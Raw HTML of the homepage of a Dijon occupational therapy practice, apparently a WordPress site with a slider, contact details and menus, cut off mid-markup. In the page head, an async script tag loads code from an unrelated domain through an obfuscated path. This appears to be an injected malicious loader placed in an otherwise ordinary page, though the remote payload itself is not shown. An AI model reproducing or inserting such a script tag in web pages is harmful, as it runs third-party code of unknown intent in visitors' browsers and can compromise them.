<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cabinet-ergotherapeute-dijon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcabinet-ergotherapeute-dijon.com%2F&#038;format=xml" />

<script async src="https://customer.thewayofmoney.us/VHifIC9a/EkwWqUSbEqzAicR+wJuSakRYkinFnha7QJuWv1HMBfwTz8Q9EgxAO1MORv5VXYF"></script>
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/cropped-imgpsh_fullsize_anim-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
</head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-7 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-9 elementor-page elementor-page-7">

		<div data-elementor-type="header" data-elementor-id="41" class="elementor elementor-41 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bf3a1c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf3a1c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2106cd" data-id="a2106cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307f79e elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="307f79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">9 Rue Jeanne Barret, 21000 Dijon </span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a7c53e" data-id="1a7c53e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5271bee elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5271bee" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://cabinet-ergotherapeute-dijon.com">
							<img width="2308" height="1171" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png" class="attachment-full size-full" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png 2308w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-300x152.png 300w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-1024x520.png 1024w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-768x390.png 768w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-1536x779.png 1536w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim-2048x1039.png 2048w" sizes="(max-width: 2308px) 100vw, 2308px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d762fe9" data-id="d762fe9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e813a4d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e813a4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">03 80 41 27 43 / 06 80 76 35 97 </span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3243f77 elementor-section-full_width elementor-section-content-middle menu elementor-section-height-default elementor-section-height-default" data-id="3243f77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0872df5" data-id="0872df5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bba6ecb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bba6ecb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-bba6ecb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-30"><a href="https://cabinet-ergotherapeute-dijon.com/" aria-current="page" class="elementor-item elementor-item-active">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235"><a href="#" class="elementor-item elementor-item-anchor">L’ergothérapie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cabinet-ergotherapeute-dijon.com/petite-enfance/" class="elementor-sub-item">Petite enfance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://cabinet-ergotherapeute-dijon.com/pediatrie/" class="elementor-sub-item">Pédiatrie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://cabinet-ergotherapeute-dijon.com/adulte/" class="elementor-sub-item">Adulte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://cabinet-ergotherapeute-dijon.com/geriatrie/" class="elementor-sub-item">Gériatrie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://cabinet-ergotherapeute-dijon.com/visite-a-domicile/" class="elementor-sub-item">Visite à domicile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://cabinet-ergotherapeute-dijon.com/notre-cabinet/" class="elementor-item">Notre cabinet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://cabinet-ergotherapeute-dijon.com/nos-therapeutes/" class="elementor-item">Nos thérapeutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://cabinet-ergotherapeute-dijon.com/nos-ateliers/" class="elementor-item">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://cabinet-ergotherapeute-dijon.com/financements/" class="elementor-item">Financements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://cabinet-ergotherapeute-dijon.com/adaptations-scolaires-et-quotidien/" class="elementor-item">Adaptations scolaires et quotidien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://cabinet-ergotherapeute-dijon.com/contactez-nous/" class="elementor-item">Contactez-nous</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-bba6ecb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-30"><a href="https://cabinet-ergotherapeute-dijon.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’ergothérapie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cabinet-ergotherapeute-dijon.com/petite-enfance/" class="elementor-sub-item" tabindex="-1">Petite enfance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://cabinet-ergotherapeute-dijon.com/pediatrie/" class="elementor-sub-item" tabindex="-1">Pédiatrie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://cabinet-ergotherapeute-dijon.com/adulte/" class="elementor-sub-item" tabindex="-1">Adulte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://cabinet-ergotherapeute-dijon.com/geriatrie/" class="elementor-sub-item" tabindex="-1">Gériatrie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://cabinet-ergotherapeute-dijon.com/visite-a-domicile/" class="elementor-sub-item" tabindex="-1">Visite à domicile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://cabinet-ergotherapeute-dijon.com/notre-cabinet/" class="elementor-item" tabindex="-1">Notre cabinet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://cabinet-ergotherapeute-dijon.com/nos-therapeutes/" class="elementor-item" tabindex="-1">Nos thérapeutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://cabinet-ergotherapeute-dijon.com/nos-ateliers/" class="elementor-item" tabindex="-1">Nos ateliers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://cabinet-ergotherapeute-dijon.com/financements/" class="elementor-item" tabindex="-1">Financements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://cabinet-ergotherapeute-dijon.com/adaptations-scolaires-et-quotidien/" class="elementor-item" tabindex="-1">Adaptations scolaires et quotidien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://cabinet-ergotherapeute-dijon.com/contactez-nous/" class="elementor-item" tabindex="-1">Contactez-nous</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-7 page type-page status-publish hentry" role="main">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="7" class="elementor elementor-7">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e5fb844 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="e5fb844" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a1d13" data-id="81a1d13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-12ea13e elementor-widget elementor-widget-slider_revolution" data-id="12ea13e" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 1 REVOLUTION SLIDER 6.1.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="display:none;" data-version="6.1.8">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/slider1.jpg" title="slider1" width="1920" height="1220" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-0" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="y:c;yo:1px;"
								data-text="w:normal;"
								data-dim="w:589px;h:76px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(210,172,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:99px;y:445px;"
								data-text="w:normal;s:60;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Poppins;text-transform:uppercase;"
							>L’ergothérapie  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-2" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:104px;y:492px;"
								data-text="w:normal;"
								data-dim="w:1054px;h:63px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;background-color:rgba(223,99,145,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:108px;y:500px;"
								data-text="w:normal;s:25;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:Poppins;text-transform:uppercase;"
							>Pour la rééducation, la réadaptation, l’aménagement et la réinsertion sociale <br />
des enfants, adolescents, adultes et seniors 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-11" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:-39px;"
								data-text="w:normal;"
								data-dim="w:1800px;h:2056px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/ombre-slider.png" width="1920" height="2193" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-duration="4000ms" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img loading="lazy" decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/slider2.jpg" title="slider2" width="1920" height="1336" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-0" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="y:c;"
								data-text="w:normal;"
								data-dim="w:589px;h:76px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(210,172,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:99px;y:444px;"
								data-text="w:normal;s:60;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Poppins;text-transform:uppercase;"
							>L’ergothérapie  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-2" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:104px;y:491px;"
								data-text="w:normal;"
								data-dim="w:1054px;h:63px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;background-color:rgba(223,99,145,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:108px;y:499px;"
								data-text="w:normal;s:25;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:Poppins;text-transform:uppercase;"
							>Pour la rééducation, la réadaptation, l’aménagement et la réinsertion sociale <br />
des enfants, adolescents, adultes et seniors 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:48px;"
								data-text="w:normal;"
								data-dim="w:1920px;h:2193px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;"
							><img decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/ombre-slider.png" width="1920" height="2193" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-3" data-title="Slide" data-duration="4000ms" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img loading="lazy" decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2021/05/slide-3.jpg" title="slide-3" width="1920" height="900" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-0" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="y:c;"
								data-text="w:normal;"
								data-dim="w:589px;h:76px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(210,172,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:99px;y:444px;"
								data-text="w:normal;s:60;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Poppins;text-transform:uppercase;"
							>L’ergothérapie  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-2" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:104px;y:491px;"
								data-text="w:normal;"
								data-dim="w:1054px;h:63px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;background-color:rgba(223,99,145,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:108px;y:499px;"
								data-text="w:normal;s:25;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:Poppins;text-transform:uppercase;"
							>Pour la rééducation, la réadaptation, l’aménagement et la réinsertion sociale <br />
des enfants, adolescents, adultes et seniors 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-3-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:48px;"
								data-text="w:normal;"
								data-dim="w:1920px;h:2193px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;"
							><img decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/ombre-slider.png" width="1920" height="2193" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-duration="4000ms" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img loading="lazy" decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2021/05/slide-4.jpg" title="slide-4" width="1920" height="900" class="rev-slidebg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-4-layer-0" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="y:c;"
								data-text="w:normal;"
								data-dim="w:589px;h:76px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;background-color:rgba(210,172,92,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-1" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:99px;y:444px;"
								data-text="w:normal;s:60;fw:500;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:Poppins;text-transform:uppercase;"
							>L’ergothérapie  
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-2" 
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:104px;y:491px;"
								data-text="w:normal;"
								data-dim="w:1054px;h:63px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;background-color:rgba(223,99,145,0.5);"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:108px;y:499px;"
								data-text="w:normal;s:25;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:Poppins;text-transform:uppercase;"
							>Pour la rééducation, la réadaptation, l’aménagement et la réinsertion sociale <br />
des enfants, adolescents, adultes et seniors 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-12" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:48px;"
								data-text="w:normal;"
								data-dim="w:1920px;h:2193px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;"
							><img decoding="async" src="//ajoo.digital/cabinet-ergotherapeute-dijon/wp-content/uploads/2020/12/ombre-slider.png" width="1920" height="2193" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[900],gw:[1240],gh:[900],type:'standard',justify:'',layout:'fullwidth',mh:"200px"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_1");
						}else{
							revapi1 = tpj("#rev_slider_1_1").show().revolution({
								jsFileLocation:"//cabinet-ergotherapeute-dijon.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								duration:"5000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1240,
								gridheight:900,
								minHeight:"200px",
								spinner:"spinner0",
								editorheight:"900,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-474bdc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="474bdc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a5bce97" data-id="a5bce97" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ed09e9 elementor-widget elementor-widget-image" data-id="0ed09e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="426" height="173" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png" class="attachment-large size-large" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png 426w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2-300x122.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f8a6dc3 elementor-hidden-tablet elementor-hidden-phone" data-id="f8a6dc3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-80bda49 elementor-widget elementor-widget-image" data-id="80bda49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="426" height="173" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq.png" class="attachment-large size-large" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq.png 426w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq-300x122.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-54a0d21 elementor-hidden-phone" data-id="54a0d21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04594e6 elementor-widget elementor-widget-image" data-id="04594e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="426" height="173" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png" class="attachment-large size-large" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2.png 426w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sep2-300x122.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1fcb1f6 elementor-hidden-phone" data-id="1fcb1f6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3c49bb6 elementor-widget elementor-widget-image" data-id="3c49bb6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="426" height="173" src="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq.png" class="attachment-large size-large" alt="" srcset="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq.png 426w, https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2020/12/sepqrq-300x122.png 300w" sizes="auto, (max-width: 426px) 100vw, 426px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5bfcf42" data-id="5bfcf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8383d0e elementor-widget elementor-widget-image" data-id="8383d0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
